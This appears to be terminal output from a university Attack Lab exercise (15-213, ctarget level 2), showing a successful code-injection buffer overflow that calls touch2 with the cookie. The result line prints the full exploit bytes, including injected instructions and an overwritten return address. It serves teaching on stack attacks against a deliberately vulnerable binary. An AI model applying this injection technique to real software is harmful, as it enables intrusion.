 > ./hex2raw < ctarget02.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 0
0 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 78 DC 61 55 00 00 00 00